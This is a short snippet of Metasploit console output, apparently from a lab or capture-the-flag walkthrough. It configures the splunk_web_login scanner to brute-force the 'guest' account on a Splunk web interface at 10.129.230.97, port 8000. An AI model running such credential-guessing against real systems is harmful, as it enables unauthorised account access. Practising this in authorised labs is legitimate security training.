 [msf](Jobs:0 Agents:0) >> use 5
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> set RHOST 10.129.230.97
RHOST => 10.129.230.97
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> set rport 8000
rport => 8000
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> set username guest
username => guest
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> set stop_on_success true
stop_on_success => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/splunk_web_login) >> 220274X